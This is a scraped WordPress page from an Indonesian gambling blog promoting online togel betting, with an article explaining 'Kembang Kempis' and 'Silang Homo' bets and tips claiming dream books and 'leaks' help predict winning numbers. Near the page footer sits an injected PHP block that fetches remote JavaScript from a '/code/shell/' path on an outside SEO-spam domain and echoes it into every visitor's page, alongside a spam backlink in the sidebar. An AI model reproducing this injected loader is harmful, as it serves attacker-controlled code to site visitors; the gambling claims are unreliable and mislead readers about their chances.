			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-716 single-format-standard wp-custom-logo wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding branding-logo">
							<a href="https://colindcan.com/" class="custom-logo-link" rel="home"><img width="2357" height="127" src="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png" class="custom-logo" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png 2357w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-300x16.png 300w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1024x55.png 1024w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-768x41.png 768w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1536x83.png 1536w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-2048x110.png 2048w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-850x46.png 850w" sizes="(max-width: 2357px) 100vw, 2357px" /></a>						</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Categories</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://colindcan.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://colindcan.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://colindcan.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6034"><a href="https://colindcan.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><a href="https://colindcan.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://colindcan.com/category/roulette/">Roulette</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://colindcan.com/category/rtp-online/">Rtp Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-716" class="posts-entry fbox post-716 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-koitoto">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Landu Leko</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-02T01:30:48+07:00">January 2, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://colindcan.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://colindcan.com/">KOITOTO</a></strong> &#8211; Bermacam ragam spekulasi yang lebih sengit serta membahagiakan waktu ini benar-benar udah diimplementasikan sebagai permainan online yang makin banyak disenangi. Kelebihan gunakan lajur online dalam melakukan tiap spekulasi ini benar-benar beri banyak fungsi untuk bettor tersebut, terpenting dalam memberinya rasa nyaman serta aman taruhan tiap harinya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-38" src="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" alt="Judi Togel koitoto" width="1000" height="1000" srcset="https://colindcan.com/wp-content/uploads/2023/01/25.jpg 1000w, https://colindcan.com/wp-content/uploads/2023/01/25-300x300.jpg 300w, https://colindcan.com/wp-content/uploads/2023/01/25-150x150.jpg 150w, https://colindcan.com/wp-content/uploads/2023/01/25-768x768.jpg 768w, https://colindcan.com/wp-content/uploads/2023/01/25-850x850.jpg 850w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Banyak pemain judi pastilah bebas permainkan permainan dahsyat apa saja sama hal yang akrab kembali yaitu perjudian togel. perjudian toto gelap atau yang dekat diketahui menjadi togel ini benar-benar telah ada sudah lama dan banyak digandrungi banyak bettor dengan serunya trik main judi terka angka serta keuntungan beberapa kali lipat sampai keuntungan paling besar beberapa ribu kali lipat didalamnya, pastinya soal ini jadi argumen mengapa perjudian togel kian digandrungi banyak betaruh. Melalui cara main yang lebih prakstis lewat cara online tentunya beri ketenteraman buat siapa saja.</p>
<p>Supaya dapat permainkan perjudian togel kini juga lebih ringan dikenali serta diimplementasikan pakai Android atau feature yang lain sudah punyai pangkal internet. Tentunya banyak betaruh selalu akan rasakan kehebohan serta keamanan taruhan setiap waktu dan dimanapun secara makin aman bisa dipercaya. yang benar-benar simpel bisa mengerjakan semua spekulasi yang lebih hebat dan dapat dihandalkan secara bagus.</p>
<h2>Berikut Ini Wawasan Main Judi Togel Secara Online Pasaran Bervariasi</h2>
<p>Tiap betaruh tentu sekarang dapat memutuskan serta permainkan judi togel selengkapnya dengan alternatif pasaran dan type taruhan yang beraneka. Siapa-siapa saja pastinya bisa melakukan perjudian togel yang benar-benar memperoleh kemenangan serta kelapangan taruhan togel yang bisa terus mujur serta bikin pemain judi dapat terasa selalu bahagia. Dengan permainkan spekulasi judi togel di internet karenanya beberapa betaruh bakal peroleh keluasaan dan kehebohan taruhan secara semakin aman dapat dipercaya buat pelbagai serunya dan kenyamanan.</p>
<p>Judi togel yang dahulunya dimainkan dalam suatu bandar darat maka membikin betaruh butuh datang ke bandar itu dengan semua kemungkinan yang bisa jadi dijumpai. Kita kenal jika judi di iNdonesia kerap menjadi target pemerintahan sewaktu jumlah Razia yang sedang dilakukan.</p>
<p>Trik online saat ini jadi jalan keluar agar bertambah simpel serta aman mengerjakan permainan taruhan togel jadi tidak terheran-heran bila kini perjudian togel makin banyak dilaksanakan lewat cara online.</p>
<p>Pastilah banyak juga keunggulan main togel di internet yang jelas dirasa banyak betaruh lewat cara main yang paling gampang serta aman nyaman. Beberapa betaruh pastinya dapat rasakan spekulasi yang lebih dahsyat maka perihal ini begitu memungkinnya tiap betaruh agar dapat rasakan ketenteraman taruhan lewat langkah sangat nyaman serta aman. Siapa saja karenanya pastinya dapat rasakan semua serunya.</p>
<p>Permainan togel ini aajang taruhan taruhan dengan mengira angka yang benar merupakan sesuai keluaran angka di pasaran yang dituruti. Mengenai pasaran togel umpamanya Singapore karena itu pemain penting menduga angka keluaran pada pasaran Singapore yang bisa terus terdapat pada tiap harinya dan pemain penting menduga angka di keluaran era selanjutnya.</p>
<p>Buat menerka angka ini, akan halnya nomor togel merupakan terbagi dalam 4 angka yang miliki formasi terancang dan model angka itu yakni:<br />
-Bilangan pertama pada sisi depan ialah AS<br />
-Bilangan ke-2  untuk sisi tengah merupakan KOP<br />
-Bilangan ke-3  untuk sisi tengah merupakan KEPALA<br />
-Bilangan ke-4 menjadi sisi belakang merupakan EKOR<br />
Dengan menyadari macam angka ini maka dapat memudahkan betaruh saat kerjakan tebakan angka seperti pada aturan type taruhan yang dapat dituruti di saat main judi pasang angka.</p>
<h2>Teknik Mulai Judi Togel Online Cukup Siapkan Soal Berikut!</h2>
<p>Beberapa pencinta judi sekaligus pasti dapat kerjakan trik main paling gampang togel di internet serta selalu dapat temukan keluasaan serta kehebohan taruhan yang bisa dipercaya dengan gampang sehari-harinya. Karenanya betaruh bakal berasa begitu gampang dalam mendapat kehebohan taruhan togel secara bertambah aman paling dipercaya lewat cara mulai taruhan ini merupakan begitu simpel dan demikian ringkas. Untuk beberapa pemain pemula masih yang terasa kebingungan buat lekas taruhan melalui cara online ini jadi tak butuh kebingungan atau pusing.</p>
<p>Teknik ringan mulai taruhan judi togel di internet ini yaitu hanya cukup menyediakan berbagai hal saja, salah satunya yakni:<br />
-Pemain perlu miliki alat main pasang angka merupakan fitur wadah online baik mobile Android atau IOS yang bakal sangatlah gampang dipakai dimanapun serta setiap saat.</p>
<p>-Pastikan jika tiap-tiap piranti apa saja yang dipunyai serta dipakai telah dilandaskan dengan koneksi internet serta prioritaskan buat isi paket lebih dahulu biar kasih akses yang terus lancar dan konstan.</p>
<p>-Miliki dulu suatu nomor rekening yang hendak dipakai untuk pelbagai negosiasi dan dapat anda bikin di beberapa macam bank bisa dipercaya seperti disiapkan oleh blog judi.</p>
<p>-Miliki juga sejumlah penyiapan data yang bakal begitu diperlukan pada proses registrasi anggota baru yaitu dengan telah siap bernomor contact yang dapat dikontak sewaktu-waktu dan pastinya juga perlu punyai alamat e-mail yang dapat anda bikin dulu baik pada account Yahoo maupun Gmail.</p>
<p>-Modal main judi togel pasti yaitu uang asli rupiah jadi pemain penting punyai modal yang tidak usah besar dikarenakan cukup hanya modal kurang berapa saja pastilah dapat mengawali spekulasi judi togel yang lebih hebat serta menarik.</p>
<h2>Penting Memutuskan Situs Judi Togel Yang Dapat Diakui Serta Dihandalkan</h2>
<p>Pemain butuh taruhan di suatu web-site judi bisa dipercaya yang bisa dipercaya dengan baik sekali, karenanya usahain biar pemain dapat selekasnya taruhan dengan gampang serta ternyaman dengan menunjuk website judi paling dipercaya yang bisa dipercaya selamanya waktu atau dalam waktu jam yang lebih panjang. Penting buat siapa saja pilih situs paling dipercaya supaya dapat temukan layanan main judi togel yang paling memberi kepuasan.</p>
<p>Mengenai dalam menentukan suatu blog judi terhebat yang dapat anda putuskan yakni bandar judi dengan persyaratan antara lain:</p>
<p>-Situs judi yang udah sah yakni punyai lisensi dari suatu Instansi judi internasionaal dan sudah memang merajut kerja sama bersama Instansi itu.</p>
<p>-Situs yang bisa tampilkan games menarik dan terkomplet dengan jadi partner beberapa basis atau provider terpilih judi online.</p>
<p>-Situs eksper yang telah bekerja beberapa tahun umpamanya udah lebih pada lima tahun dan dipastikan juga dengan telah banyak anggota yang masuk didalamnya.</p>
<p>-Situs merupakan mempunyai peringkat bagus berada di status paling atas hasil penelusuran Google dan miliki rekam jejak yang juga baik dengan mendapatkan opini yang bagus dan positif dari semua member-nya sendiri.</p>
<p>Saat anda dapat pilih dan masuk bersama suatu blog judi dapat dipercaya karenanya anda selalu akan peroleh pelayanan yang paling komplet dan pastilah juga memiliki kualitas tinggi. Karena itu anda selalu akan temukan keluasaan taruhan yang sangat nyaman serta aman lantaran situs selalu akan bertanggung-jawab buat beri kenyamanan itu. Karena itu yakinkan buat tentukan blog judi dapat dipercaya biar anda juga luput dari wujud penipuan apa saja.</p>
<h2>Beberapa Sarana Terkomplet Masuk Bersama Situs Judi Togel Bisa dipercaya</h2>
<p>Waktu dapat menunjuk serta masuk di sebuah agen judi terpercaya dan terbaik karena itu pasti anda selalu akan peroleh servis terpercaya serta terbaik yang memang selamanya dapat dipercaya tiap harinya maka akan tetap bikin pemain berasa suka. Waktu anda dapat masuk bersama blog judi togel terpercaya serta terbaik karenanya sarana dan service terunggul yang bakal anda raih merupakan:<br />
-Pemain akan tetap dapat temukan service terunggul dengan akses 24 jam tiap harinya, karena itu pemain dapat selalu login situs setiap waktu dan memperoleh akses dari pagi sampai malam.<br />
-Tersedia pelayanan spesifikasi Live Chat yang selalu dapat dikontak kapan pun maka dapat langsung peroleh servis orang CS yang paling ramah dan responsif. Tentang hal CS ini kasih servis dengan amat ramah untuk kasih pedoman bermain serta pemecahan apa saja yang diperlukan banyak pemain.<br />
-Tersedianya result togel yang paling komplet serta tepat bisa dipercaya untuk seluruhnya pasaran togel yang disajikan secara lengkapnya.<br />
-Tersedia juga bermacam data prakiraan togel yang lebih komplet serta presisi misalnya data pasaran togel, data angka Shio, data syair togel, paito togel, code alam, erek erek tafsiran mimpi dan buku tafsrian mimpi.<br />
-Layanan transaksi bisnis deposit amat dapat dijangkau dan gampang lewat apa saja seperti E-Wallet, rekening bank namun juga pulsa.<br />
-Layanan withraw ialah penarikan uang atau pencairan dana dapat dijalankan setiap waktu sehari-harinya.<br />
-Berbagai promosi bonus menarik diberi secara janjikan seperti bonus new peserta, bonus referal, bonus deposit, bonus rollingan serta cashback.</p>
<h2>Peraturan Trik Main Judi Togel Taruhan Kembang Kempis</h2>
<p>Main judi togel yaitu permainan kira-kira angka buat pelbagai jenis taruhan yang disiapkan. Antara lainnya yang dapat anda permainkan merupakan taruhan Kembang Kempis melalui cara gampang serta menarik, yakni melalui langkah memastikan dulu 2D ialah dua angka depan, dua angka tengah serta atau dua angka belakang. Jika keluaran togel umpamanya ialah 7654, karenanya pemain dapat mengira angka 76, 65 dan 54.<br />
Setelah itu, pemain butuh putuskan 2D itu selaku taruhan KEMBANG, KEMPIS dan atau KEMBAR. Akan halnya aturannya yaitu:<br />
-KEMBAR= kalau dari 2D yang diterka merupakan bilangan pertama kalinya lebih kecil dari nilai bilangan ke-2 .<br />
-KEMPIS= seandainya dari 2D yang diterka yakni bilangan pertama itu makin besar ketimbang nilai angka yang ke-2 .<br />
-KEMBAR= yakni kalau dari 2 bilangan yang diterka merupakan sama angka atau sama besarnya.<br />
Adapun perumpamaannya yang dapat pemain kenali kalau misalkan pemain memasangkan taruhannya untuk 2D depan selaku KEMPIS, selanjutnya menyaksikan pada result yang terjadi merupakan 4098 pastinya pemain disebutkan menang. dapat disaksikan kalau 2D depan ini merupakan 40 yang mana angka 4 merupakan bertambah besar dari 0 jadi pastinya pemain juga akan menang cemerlang.<br />
Contoh yang lain yaitu apabila contohnya pemain menerka 2D tengah menjadi KEMBANG serta mengenai setelah itu kalau keluaran yang berlangsung yakni 3390 jadi pemain lantas bisa menang. kita saksikan jika bilangan untuk angka tengah ini ialah 39 yang mana angka 3 ini yakni lebih kecil dari 9 jadi dimaksud dengan kembang.</p>
<h2>Peraturan Trik Main Judi Togel Taruhan Silang Homo</h2>
<p>Kecuali bermain taruhan di Kembang Kempis, pastinya ada banyak kembali jenis taruhan yang lain yang dapat pemain laksanakan dengan kendala tidak serupa serta kehebohan yang lebih terkesan. Langkah pasang angka yang lain yang dapat dikerjakan yakni pada jenis taruhan Silang Homo. Adapun langkah main dari model taruhan judi togel Silang Homo ini ialah lewat langkah memastikan dulu 2D togel yang lalu dipastikan selaku taruhan di antara silang dan homo. Mengenai ketetapannya merupakan:<br />
-SILANG= yaitu bila dari ke-2  bilangan yang diterka merupakan berlainan macamnya, yakni kalau yang pertama ialah ganjil dan yang ke-2  yakni genap atau kebalikannya.</p>
<p>-HOMO= merupakan kalau dari ke-2  bilangan yang diterka jika ke-2 nya yaitu sama macam yakni bila bilangan pertama serta ke-2  merupakan sama ganjiil serta dapat juga ke-2 nya ialah sama genap.</p>
<p>Mengenai contoh dari jenis taruhan ini ialah bila semisalnya pemain menempatkan taruhannya buat 2D belakang selaku taruhan HOMO. Lantas lantas memandang di result togel yaitu keluaran angka 3459 pastinya pemain akan menang, lantaran dapat disaksikan kalau dua bilangan belakang yaitu 59 yang mana didapati jika 5 yakni ganjil dan 9 juga yakni sama ganjil dan sebagai homo.</p>
<p>Contoh yang lain merupakan kalau contohnya pemain menerka 2D tengah sebagai SILANG dan selanjutnya keluaran togel yakni 3478 jadi pastinya pemain juga akan menang. disaksikan bajwa keluaran untuk tengah ialah 47 yang mana 4 merupakan genap serta 7 adalag ganjil maka ke-2 nya tidak serupa model serta dimaksud dengan silang.</p>
<p>Berikut Beberapa Teknik Terus Menang Judi Togel Online Yang Dipakai Pemain Andal<br />
Meraih kemenangan sebuah spekulasi togel online merupakan satu hal yang paling membahagiakan serta membikin betaruh selalu terasa amat bahagia. Tentunya pemain dapat mainkan taruhan judi togel pada pasaran yang diingini karena itu dapat selekasnya diputuskan dan pastilah juga dapat pasang taruhan untuk aturan type taruhan yang diingini. Mengenai dengan main taruhan silang homo dan kembang kempis ini lantas karena itu tak boleh cuma pakai perasaan atau hoki saja. ada pelbagai soal atau teknik yang dapat kalian utamakan dalam mendapati ramalan cocok serta pastilah dapat menembus bandar.<br />
Nach, untuk panduan menang taruhan togel yang dapat anda turuti yakni:<br />
-Anda perlu pakai penjabaran togel yang dikasihkan banyak master togel yakni dengan pakai rumus togel 2D jadi lebih ringan dalam menolong anda prediksi dua angka yang paling tepat.<br />
-Utamakan untuk kerap menyaksikan dan membaca data keluaran angka di hari tempo hari serta sebelumnya lantaran anda dapat peroleh keluaran angka yang serupa serta lebih bisa gampang temukan kisah keluaran angka ini hari.<br />
-Ada juga beberapa bocoran togel bisa dipercaya yang dapat anda pakai dalam perhitungkan kembali angka yang udah anda miliki dengan bocoran itu karena itu kemungkinan menang kian tinggi.<br />
-Lakukan juga teknik implementasi suatu mimpi yang bisa diartikan memanfaatkan buku ijtihad mimpi online serta anda dapat peroleh perkiraan tepat ini hari yang dapat menembus bandar.<br />
Itu sejumlah keputusan trik main togel kembang kempis serta silang homo dan trik simpel menang yang dapat anda kenali, mudah-mudahan berfaedah.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://colindcan.com/category/judi-togel/" rel="category tag">Judi Togel</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-716 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-3" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://colindcan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-13" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	
	<!-- Delete below lines to remove copyright from footer -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalist-writer/*","/wp-content/themes/minimalistblogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://colindcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://colindcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60c0a5cd18104e2ab694f95e9a962652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
